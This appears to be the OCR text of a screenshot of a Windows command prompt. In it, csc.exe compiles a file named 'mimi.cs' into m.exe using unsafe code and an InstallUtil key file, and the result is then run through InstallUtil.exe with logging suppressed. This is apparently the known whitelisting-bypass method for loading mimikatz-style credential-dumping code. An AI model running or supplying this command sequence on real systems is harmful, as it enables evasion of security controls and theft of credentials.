 管理员: 命令提示符
This compiler is provided as part of the Microsoft (R) .NET Framework, but only
supports language versions up to C# 5, which is no longer the latest version. Fo
r compilers that support newer versions of the C# programming language, see http
://go.microsoft.com/fwlink/?LinkID=533240
C:\Windows\system32>cd C:\Users\guest\Desktop\
C:\Users\Guest\Desktop>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /
r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /ou
t:m.exe /keyfile:C:\Users\guest\Desktop\installutil.snk /unsafe C:\Users\guest\D
esktop\mimi.cs
Microsoft (R) Visual C# Compiler version 4.7.3062.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only
supports language versions up to C# 5, which is no longer the latest version. Fo
r compilers that support newer versions of the C# programming language, see http
://go.microsoft.com/fwlink/?LinkID=533240
C:\Users\Guest\Desktop>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUt
il.exe /logfile= /LogToConsole=false /U C:\Users\guest\Desktop\m.exe_